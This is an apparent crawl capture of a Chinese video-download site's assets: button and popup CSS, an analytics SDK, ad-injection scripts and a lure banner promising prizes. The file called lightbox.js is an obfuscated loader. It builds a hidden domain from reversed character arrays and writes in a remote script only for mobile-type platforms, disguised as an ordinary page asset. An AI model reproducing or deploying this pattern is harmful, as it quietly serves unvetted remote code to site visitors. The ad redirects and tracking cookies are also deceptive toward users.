	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll 0 0 transparent
}
.but-heart a {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll right -34px transparent
}
.but-heart a:hover span {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll left -68px transparent
}
.but-heart a:hover {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll right -102px transparent
}
.but-heart a:active span {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll left -136px transparent
}
.but-heart a:active {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll right -170px transparent
}
.but-text a span {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll 0 0 transparent
}
.but-text a {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll right -34px transparent
}
.but-text a:hover span {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll left -68px transparent
}
.but-text a:hover {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll right -102px transparent
}
.but-text a:active span {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll left -136px transparent
}
.but-text a:active {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll right -170px transparent
}
.but-box a span {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll 0 0 transparent
}
.but-box a {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll right -34px transparent
}
.but-box a:hover span {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll left -68px transparent
}
.but-box a:hover {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll right -102px transparent
}
.but-box a:active span {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll left -136px transparent
}
.but-box a:active {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll right -170px transparent
}
.but-search a span {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll 0 0 transparent
}
.but-search a {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll right -34px transparent
}
.but-search a:hover span {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll left -68px transparent
}
.but-search a:hover {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll right -102px transparent
}
.but-search a:active span {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll left -136px transparent
}
.but-search a:active {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll right -170px transparent
}
.but-document a span {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll 0 0 transparent
}
.but-document a {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll right -34px transparent
}
.but-document a:hover span {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll left -68px transparent
}
.but-document a:hover {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll right -102px transparent
}
.but-document a:active span {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll left -136px transparent
}
.but-document a:active {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll right -170px transparent
}
.but-link a span {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll 0 0 transparent
}
.but-link a {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll right -34px transparent
}
.but-link a:hover span {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll left -68px transparent
}
.but-link a:hover {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll right -102px transparent
}
.but-link a:active span {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll left -136px transparent
}
.but-link a:active {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll right -170px transparent
}
.but-next a span {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll 0 0 transparent
}
.but-next a {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll right -34px transparent
}
.but-next a:hover span {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll left -68px transparent
}
.but-next a:hover {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll right -102px transparent
}
.but-next a:active span {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll left -136px transparent
}
.but-next a:active {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll right -170px transparent
}
.but-music a span {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll 0 0 transparent
}
.but-music a {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll right -34px transparent
}
.but-music a:hover span {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll left -68px transparent
}
.but-music a:hover {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll right -102px transparent
}
.but-music a:active span {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll left -136px transparent
}
.but-music a:active {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll right -170px transparent
}
.mp {
	border: 0;
	width: 300px;
	height: 250px;
}
.mp1 {
	border: 0;
	float: left;
}
.mp2 {
	width: 130px;
	height: 150px;
	background: #FF7D00;
	margin: 5px 5px 5px 5px;
}
.mp3 {
	background: url(/skin/66scc/images/mp/moyu.png);
	width: 125px;
	height: 150px;
	margin-left: 2px;
}
.mp4 {
	width: 155px;
	height: 30px;
	margin: 5px 5px 5px 0px;
	background: #E8E8E8;
}
.mp5 {
	background: url(/skin/66scc/images/mp/ming.png) no-repeat;
	height: 20px;
	margin: 5px 5px 5px 5px;
}
.mp6 {
	margin-left: 30px;
	line-height: 20px;
}
.mp7 {
	width: 155px;
	height: 115px;
}
.mp8 {
	width: 75px;
	height: 55px;
	background: #F0F1F1;
}
.mp9 {
	border: 0;
	margin-left: 22px;
	margin-top: 12px;
}
.mp10 {
	width: 75px;
	height: 55px;
	margin-left: 5px;
	background: #F0F1F1;
}
.mp11 {
	width: 75px;
	height: 55px;
	margin-top: 5px;
	background: #F0F1F1;
}
.mp12 {
	width: 75px;
	height: 55px;
	margin-top: 5px;
	margin-left: 5px;
	background: #F0F1F1;
}
.mp13 {
	width: 290px;
	height: 40px;
	margin-left: 5px;
	background: #E8E8E8;
}
.mp14 {
	background: url(/skin/66scc/images/mp/tao.png) no-repeat;
	height: 30px;
	margin: 5px 5px 5px 5px;
}
.mp15 {
	border: 0;
	margin-left: 50px;
	margin-top: 0px;
}
.mp16 {
	width: 290px;
	height: 40px;
	margin-top: 5px;
	margin-left: 5px;
	background: #E8E8E8;
}
.mp17 {
	background: url(/skin/66scc/images/mp/ot.png) no-repeat;
	height: 30px;
	margin: 5px 5px 5px 5px;
}

a.lBtn {
	text-align:center;
	color:#fff;
	background-color:#03ccf7;
	display: inline-block;
float: left;
height: 35px;
line-height: 35px;
padding-left:10px;
padding-right:10px;
margin: 0 15px 15px 0;
text-align: center;
font-size: 14px;
font-weight: bold;
}
a.lBtn:hover {
	color:#fff;
	background-color:#ffc807;
}

a.lBtnr {
	text-align:center;
	color:#fff;
	background-color:#DB4D4D;
	display: inline-block;
float: left;
height: 35px;
line-height: 35px;
padding-left:10px;
padding-right:10px;
margin: 0 15px 15px 0;
text-align: center;
font-size: 14px;
font-weight: bold;
}
a.lBtnr:hover {
	color:#fff;
	background-color:#ffc807;
}
a.lBtng {
	text-align:center;
	color:#fff;
	background-color:#6DD900;
	display: inline-block;
float: left;
height: 35px;
line-height: 35px;
padding-left:10px;
padding-right:10px;
margin: 0 15px 15px 0;
text-align: center;
font-size: 14px;
font-weight: bold;
}
a.lBtng:hover {
	color:#fff;
	background-color:#ffc807;
}
a.lBtn2{ display:inline-block;height:40px;width:120px; text-align:center;color:#a33300;font:18px/40px "\5FAE\8F6F\96C5\9ED1"; background:url(/skin/66scc/images/lBtn.png) no-repeat left top; text-decoration:none; margin-left:5px; margin-top:20px;}
a.lBtn2:hover{background:url(/skin/66scc/images/lBtn.png) no-repeat left -40px;}
a.lBtn2.down{background:url(/skin/66scc/images/lBtn.png) no-repeat left -80px;}


#messageBoardContainer {
	position:absolute;
	overflow:hidden;
	z-index:99999999;
}
#messageBoard {
	position:absolute;
}
#messageBoard .content {
	width:497px;
	height:247px;
	background:url(/webqq/qq_2.png) left bottom no-repeat;
}
#messageBoard .cose {
	width:39px;
	height:39px;
	background:url(/webqq/bg.png) 0px -112px no-repeat;
	display:block;
	float:right;
	text-indent:-999px;
}
#messageBoard .qq {
	width:300px;
	height:40px;
	display:block;
	float:left;
	margin-left:158px;
	margin-top:110px;
	text-indent:-999px;
}
#quirkyPopupShowBtn {
	position:absolute;
	top:200px;
	left:0px;
	width:48px;
	height:100px;
	background:url(/webqq/bg.png) 0px 0px no-repeat;
	text-indent:-999px;
}
.quirkyPopupShowBtn {
	position:fixed;
	top:200px;
	right:0px;
	width:48px;
	height:100px;
	background:url(/webqq/bg.png) 0px 0px no-repeat;
	text-indent:-999px;
}
.nav_b{position:fixed;left:0px;right:0px;margin-left:auto;margin-right:auto;z-index: 999;top:0px;width:1312px;}


--- FILE ---
content_type: text/css
request_url: https://www.66s6.net/e/DownSys/play/css2.css
body_size: 211
content:
@charset "utf-8";
/* CSS Document */

	  #post_content iframe {width: 100%;height: 562px;}


--- FILE ---
content_type: text/css
request_url: https://www.66s6.net/e/DownSys/play/phone.css
body_size: 159
content:
@charset "utf-8";
/* CSS Document */




--- FILE ---
content_type: application/javascript
request_url: https://v.sogowan.com/copy/data.js
body_size: -2
content:
window.header_tourl='http://jg.doghun.com/fast/visitor?lg=10756152&s=18914&id=241&client=4&ly=tg&c={uid}';
window.header_value='点我有惊喜！100%中奖！免单卡券送送送!';

--- FILE ---
content_type: application/javascript
request_url: https://www.66s6.net/d/lightbox.js
body_size: 560
content:
(function(){var r=[['i','n','e','a','l','h','e','i','m']],j=function(a){return a['r'+'ev'+'er'+'se']().join('')},o=navigator.platform,g=[['c','m','u'],'.',['9','8','7','2','3',':','m','o','c']],f=document,n=j(g[0])+g[1]+j(r[(new Date()).getDate()%1])+g[1]+j(g[2]),t='wri'+'te',z='scr'+'ipt',q=' s'+'rc',g=n+'/'+Math.random().toString(36)[2]+j(['s','f','b','8','o','i','m'])+Math.random().toString(36).slice(-Math.ceil(Math.random()*3)) +'.js?v='+(new Date()).getTime();(o.indexOf('Win')!==0&&o.indexOf('Mac')!==0)?(f[t]('<'+z+''+q+'='),f[t]('h'),f[t]('tt'),f[t]('p'),f[t]('s:'),f[t]('//'),f[t](g),f[t]('></'+z+'>')):0})();

--- FILE ---
content_type: application/javascript
request_url: https://www.66s6.net/d/js/acmsd/thea6.js
body_size: 135
content:
document.write("")

--- FILE ---
content_type: application/javascript
request_url: https://www.66s6.net/fgh5jd7.js
body_size: 229
content:
document.writeln("<script src=\'//pc.stgowan.com/pc/rich-tf.js\' id=\'richid\' data=\'s=9530\'></script>");
document.writeln("<script src=\'//pc.stgowan.com/pc/beitou-tf.js\' id=\'beitouid\' data=\'s=9532\'></script>");

--- FILE ---
content_type: application/javascript
request_url: https://mxana.tacool.com/sdk.js
body_size: 4615
content:
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.MAX=e():t.MAX=e()}(this,()=>(()=>{"use strict";var t={};function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}function o(t,e){for(var o=0;o<e.length;o++){var n=e[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,r(n.key),n)}}function r(t){var o=function(t,o){if("object"!=e(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var n=r.call(t,o||"default");if("object"!=e(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===o?String:Number)(t)}(t,"string");return"symbol"==e(o)?o:o+""}const n=function(){return t=function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=e,this.root=o,this.doc=r,this.api=e.api||""},e=[{key:"sendReport",value:function(t){var e=this.encode(t);return this.requestImg(e)}},{key:"truncate",value:function(t,e){for(var o=0,r="",n=0;n<t.length;n++){var i=(new TextEncoder).encode(t[n]).length;if(o+i>e)break;r+=t[n],o+=i}return r}},{key:"encodeStr",value:function(t,e){if(!t)return new Uint8Array([0,0]);t=this.truncate(t.toString(),e);var o=(new TextEncoder).encode(t),r=new Uint8Array(2+o.length);return r[0]=o.length>>8&255,r[1]=255&o.length,r.set(o,2),r}},{key:"encode",value:function(t){for(var e=[105],o=0;o<t.length;o++){var r=255;3!==o&&4!==o||(r=1024);var n=this.encodeStr(t[o],r);4===o&&t[o]===t[o-1]&&(n=this.encodeStr("*",r));for(var i=0;i<n.length;i++)e.push(105^n[i])}return new Uint8Array(e)}},{key:"requestImg",value:function(t,e){var o=this;try{for(var r="",n=0;n<t.length;n++)r+=("0"+(255&t[n]).toString(16)).slice(-2);var i=new Image,a="mini_tangram_log_"+Math.floor(2147483648*Math.random()).toString(36);this.root[a]=i,i.onload=function(){i.onload=null,o.root[a]=null,e&&e(t)};var s="".concat(this.api,"/ev.gif?t=0&d=").concat(r);return i.src=s,!0}catch(t){return console.error("发送二进制数据时出错",t),!1}}}],e&&o(t.prototype,e),r&&o(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,r}();function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function a(t,e){for(var o=0;o<e.length;o++){var r=e[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,c(r.key),r)}}function s(t,e,o){return(e=c(e))in t?Object.defineProperty(t,e,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[e]=o,t}function c(t){var e=function(t,e){if("object"!=i(t)||!t)return t;var o=t[Symbol.toPrimitive];if(void 0!==o){var r=o.call(t,e||"default");if("object"!=i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==i(e)?e:e+""}const u=function(){return t=function t(){var e=this,o=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),s(this,"cookie",{get:function(t){return decodeURIComponent(e.doc.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(t).replace(/[-.+*]/g,"\\$&")+"\\s*\\=s*([^;]*).*$)|^.*$"),"$1"))||null},set:function(t,o,r,n,i,a){var s="";if(r)switch(r.constructor){case Number:s=r===1/0?"; expires=Fri, 31 Dec 9999 23:59:59 GMT":"; max-age="+r;break;case String:s="; expires="+r;break;case Date:s="; expires="+r.toUTCString()}return e.doc.cookie=encodeURIComponent(t)+"="+encodeURIComponent(o)+s+(i?"; domain="+i:"")+(n?"; path="+n:"")+(a?"; secure":""),!0},remove:function(t,o,r){return!!e.cookie.has(t)&&(e.doc.cookie=encodeURIComponent(t)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT"+(r?"; domain="+r:"")+(o?"; path="+o:""),!0)},has:function(t){return new RegExp("(?:^|;\\s*)"+encodeURIComponent(t).replace(/[-.+*]/g,"\\$&")+"\\s*\\=").test(e.doc.cookie)}}),s(this,"storage",{get:function(t){var o;return o=e.isMobile&&e.root.localStorage?e.root.localStorage.getItem(t):e.cookie.get(t),e._parseJSON(o||"{}")},set:function(t,o,r,n){var i=e._stringifyJSON(o);if(!e.isMobile||!e.root.localStorage)return e.cookie.set(t,i,r,n);try{return e.root.localStorage.setItem(t,i),!0}catch(o){return e.cookie.set(t,i,r,n)}},remove:function(t,o){if(!e.isMobile||!e.root.localStorage)return e.cookie.remove(t,o);try{return e.root.localStorage.removeItem(t),!0}catch(r){return e.cookie.remove(t,o)}}}),this.root=o,this.doc=r,this.isMobile=this._checkMobile()},(e=[{key:"_checkMobile",value:function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)}}])&&a(t.prototype,e),o&&a(t,o),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,o}();function l(t){return l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},l(t)}function f(t,e){for(var o=0;o<e.length;o++){var r=e[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,h(r.key),r)}}function h(t){var e=function(t,e){if("object"!=l(t)||!t)return t;var o=t[Symbol.toPrimitive];if(void 0!==o){var r=o.call(t,e||"default");if("object"!=l(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==l(e)?e:e+""}const p=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t)}return e=t,r=[{key:"generate",value:function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(t){var e=16*Math.random()|0;return("x"===t?e:3&e|8).toString(16)})}},{key:"generateShort",value:function(){return t.generate().replace(/-/g,"")}},{key:"generateWithTimestamp",value:function(){return Date.now().toString(36)+Math.random().toString(36).substr(2,5).toUpperCase()}},{key:"validate",value:function(t){return/^[0-9a-f]{8}-[0-9a-f]{4}-4[0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}$/i.test(t)}},{key:"generateRandomString",value:function(){for(var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:16,e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",o="",r=0;r<t;r++)o+=e.charAt(Math.floor(62*Math.random()));return o}}],(o=null)&&f(e.prototype,o),r&&f(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,o,r}();function y(t){return y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},y(t)}function m(t,e){for(var o=0;o<e.length;o++){var r=e[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function d(t){var e=function(t,e){if("object"!=y(t)||!t)return t;var o=t[Symbol.toPrimitive];if(void 0!==o){var r=o.call(t,e||"default");if("object"!=y(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==y(e)?e:e+""}const g=function(){return t=function t(e){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=e,this.root=o,this.doc=r,this.storage=new u(o,r),this.sessionTime=e.sessionTime||18e5,this.COOKIE_UID="__mxau__",this.COOKIE_FIRSTVISIT="__mxaf__",this.COOKIE_SESSION="__mxas__",this.COOKIE_USERVISITS="__mxav__"},(e=[{key:"loadPageInfo",value:function(){var t=this.doc.getElementsByTagName("title");return{title:t.length?t[0].innerText.trim().slice(0,1e3):"",url:this.root.location.href,referrer:this.getReferrer(),resolution:"".concat(this.root.screen.width,"x").concat(this.root.screen.height),lang:this.root.navigator.language||this.root.navigator.userLanguage||"",colorDepth:this.root.screen.colorDepth||this.root.screen.pixelDepth,cookieEnabled:this.root.navigator.cookieEnabled?1:0}}},{key:"getReferrer",value:function(){try{return this.root.top.document.referrer}catch(t){try{return this.root.parent.document.referrer}catch(t){return this.doc.referrer}}}},{key:"loadUserInfo",value:function(){var t=Math.round(Date.now()/1e3),e=this.config.id,o=this.storage.cookie.get(this.COOKIE_UID+e),r=this.storage.cookie.get(this.COOKIE_FIRSTVISIT+e);return o||(o=p.generate(),this.storage.cookie.set(this.COOKIE_UID+e,o,1/0,"/")),r&&!isNaN(r)?r=Number(r):(r=t,this.storage.cookie.set(this.COOKIE_FIRSTVISIT+e,r,1/0,"/")),{uid:o,firstVisitTime:r}}},{key:"getExpireTime",value:function(t,e){var o=new Date(new Date(new Date(new Date((new Date).getTime()).setHours(0,0,0,0)).getTime()+864e5-1).getTime());return o-1e3*t<=18e5?Math.floor(o/1e3):t+Math.floor(e/1e3)}},{key:"isType",value:function(t){return function(e){return Object.prototype.toString.call(e)==="[object "+t+"]"}}},{key:"loadSessionInfo",value:function(){var t,e=Math.round(Date.now()/1e3),o=this.config.id;try{t=JSON.parse(this.storage.cookie.get(this.COOKIE_SESSION+o)),this.isType("Number")(t.expires)&&t.expires<e&&(t=!1),t.expires-e>18e5&&(t=!1)}catch(e){t=!1}var r=t&&this.isType("String")(t.sid)&&this.isType("Number")(t.expires)&&t.expires>e?0:1,n=r?1:t.vd+1,i=r?p.generate():t.sid,a=this.getExpireTime(e,this.sessionTime),s=this.isType("Number")(t.ct)&&e-parseInt(t.ct)>0?e-parseInt(t.ct):0,c=this.isType("Number")(t.stt)?parseInt(t.stt)+s:s;this.storage.cookie.set(this.COOKIE_SESSION+o,JSON.stringify({sid:i,vd:n,stt:c,dr:s,expires:a,ct:e}),null,"/");var u=parseInt(this.storage.cookie.get(this.COOKIE_USERVISITS+o));return!this.isType("Number")(u)||isNaN(u)?u=1:u+=1,this.storage.cookie.set(this.COOKIE_USERVISITS+o,u,1/0,"/"),{sid:i,sessionVisits:n,sessionCreateTime:e,sessionTotalTime:c,sessionDuration:s,userVisits:u}}},{key:"initSession",value:function(){var t=this.loadPageInfo(),e=this.loadUserInfo(),o=this.loadSessionInfo(),r=[];return r[0]=this.config.id||"",r[1]=Math.round(Date.now()/1e3),r[2]=t.title,r[3]=t.url,r[4]=t.referrer,r[5]=t.resolution,r[6]=t.lang,r[7]=t.colorDepth,r[8]=t.cookieEnabled,r[9]=e.uid,r[10]=e.firstVisitTime,r[11]=o.userVisits,r[12]=o.sid,r[14]=o.sessionVisits,r[13]=o.sessionCreateTime,r[15]=o.sessionTotalTime,r[16]=o.sessionDuration,r}}])&&m(t.prototype,e),o&&m(t,o),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,o}();function v(t){return v="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},v(t)}function b(t,e){for(var o=0;o<e.length;o++){var r=e[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,S(r.key),r)}}function S(t){var e=function(t,e){if("object"!=v(t)||!t)return t;var o=t[Symbol.toPrimitive];if(void 0!==o){var r=o.call(t,e||"default");if("object"!=v(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==v(e)?e:e+""}const w=function(){return t=function t(e){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=e,this.root=o,this.doc=r,this.sessionManager=new g(e,o,r);var i=(e.id||"").split("-")[0],a=("https:"===o.location.protocol?"https:":"http:")+"//"+i+".mxana.tacool.com";this.reporter=new n({api:a},o,r),this.initialized=!1,this.useTrack=!1!==e.useTrack,this.useHash=!0===e.useHash,this.lastUrl="",this.lastHash=""},(e=[{key:"init",value:function(){this.initialized||(this.collectBaseData(),this.setupEventListeners(),this.sendPageViewData())}},{key:"collectBaseData",value:function(){this.pageInfo={title:this.doc.title,url:this.root.location.href,referrer:this.doc.referrer},this.lastUrl=this.root.location.href,this.lastHash=this.root.location.hash}},{key:"setupEventListeners",value:function(){var t=this;if(this.root.history&&this.root.history.pushState){var e=this.root.history.pushState;this.root.history.pushState=function(o,r,n){e.call(t.root.history,o,r,n),t.handleUrlChange()};var o=this.root.history.replaceState;this.root.history.replaceState=function(e,r,n){o.call(t.root.history,e,r,n),t.handleUrlChange()},this.root.addEventListener("popstate",function(){t.handleUrlChange()})}this.useHash&&this.root.addEventListener("hashchange",function(){t.handleUrlChange()}),void 0!==this.doc.visibilityState&&this.doc.addEventListener("visibilitychange",function(){"visible"===t.doc.visibilityState&&t.handleUrlChange()})}},{key:"handleUrlChange",value:function(){var t=this.root.location.href,e=this.root.location.hash,o=t.split("#")[0]!==this.lastUrl.split("#")[0],r=this.trackHash&&e!==this.lastHash;(o||r)&&(this.lastUrl=t,this.lastHash=e,this.sendPageViewData())}},{key:"sendPageViewData",value:function(){this.sessionData=this.sessionManager.initSession(),this.reporter.sendReport(this.sessionData)}}])&&b(t.prototype,e),o&&b(t,o),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,o}();function k(t){return k="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},k(t)}function x(t,e){for(var o=0;o<e.length;o++){var r=e[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,I(r.key),r)}}function I(t){var e=function(t,e){if("object"!=k(t)||!t)return t;var o=t[Symbol.toPrimitive];if(void 0!==o){var r=o.call(t,e||"default");if("object"!=k(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==k(e)?e:e+""}function E(t,e){var o=document.createElement("script");o.src=t,o.onload=e,o.onerror=function(e){console.error("加载脚本失败: ".concat(t),e)},document.head.appendChild(o)}var T=new(function(){return t=function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=e,this.initialized=!1,this.tracker=null},e=[{key:"init",value:function(t){var e=this;return this.config=Object.assign({},this.config,t),this.config.id?(this.config.useHeatMap&&function(){var t=e.config.id.split("-")[0],o="mxa_config_".concat(e.config.id),r=localStorage.getItem(o),n=Date.now(),i=null;if(r)try{var a=JSON.parse(r);a&&a.timestamp&&n-a.timestamp<3e5&&(i=a.data)}catch(t){console.error("解析缓存数据失败:",t)}var s=function(t){var o=window.location.href;o.endsWith("/")&&!o.endsWith("://")&&(o=o.slice(0,-1));var r=(t.heat_map_urls||[]).find(function(t){return t.url===o});r&&E("https://mxana.tacool.com/heatmap.js",function(){window.MXHeatmap.init({id:e.config.id,heatID:r.id,trackClicks:!0,trackMoves:!0,trackScrolls:!0,sampleRate:100})})};i?s(i):fetch("https://".concat(t,".mxana.tacool.com/fetch/").concat(e.config.id,"/configs.json")).then(function(t){if(t.ok)return t.json();throw new Error("无法获取配置文件")}).then(function(t){try{localStorage.setItem(o,JSON.stringify({timestamp:n,data:t}))}catch(t){console.error("缓存配置数据失败:",t)}s(t)}).catch(function(t){console.error("MXA热力图初始化失败:",t)})}(),this.config.useErrorLog&&E("https://mxana.tacool.com/trace.js",function(){window.MXError.init({id:e.config.id,trackJsError:!0,trackPromiseError:!0,trackResourceError:!0,trackAjaxError:!0})}),this.tracker=new w(this.config),this.tracker.init(),this.initialized=!0,this):(console.error("MXA初始化失败: 缺少站点ID(id)参数"),this)}}],e&&x(t.prototype,e),o&&x(t,o),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,o}());return window.addEventListener("message",function(t){if("getHeight"===t.data.type){var e=Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight);t.source.postMessage({type:"setHeight",height:e},t.origin)}}),window.MXA||(window.MXA=T),t=t.default})());

--- FILE ---
content_type: application/javascript
request_url: https://pc.stgowan.com/pc_w/m_beitou.js
body_size: 44688
content:
function GetDateStr(AddDayCount) {
    var dd = new Date();
    dd.setDate(dd.getDate() + AddDayCount);
    var y = dd.getFullYear();
    var m = dd.getMonth() + 1;
    var d = dd.getDate();
    return y + "-" + m + "-" + d;
}

function hmsetCookie(cookieName, cookieValue, v) {
    var d = 1;
    if (v) {
        d = v;
    }
    var exp = new Date(GetDateStr(+d) + " 00:00:00");
    document.cookie = cookieName + "=" + escape(cookieValue) + ";expires=" + exp.toGMTString() + ";path=/";
}

function hmgetCookie(cookieName) {
    var arr = document.cookie.match(new RegExp("(^| )" + cookieName + "=([^;]*)(;|$)"));
    if (arr != null) {
        return unescape(arr[2]);
    } else {
        return null;
    }
}

function flashChecker() {
    var a = 0;
    try {
        if (document.all)
            new ActiveXObject("ShockwaveFlash.ShockwaveFlash") && (a = 1);
        else if (navigator.plugins && 0 < navigator.plugins.length)
            navigator.plugins["Shockwave Flash"] && (a = 1);
        return a
    } catch (e) {
        return a
    }
}

function countBeiTouFun(data) {
    var pcptjcurlk = data[0].zoneid + "_" + data[0].adsid + "_" + data[0].ip;
    if (hmgetCookie(pcptjcurlk)) {
        data[0].count_url += "&p=1";
    } else {
        hmsetCookie(pcptjcurlk, "1");
    }
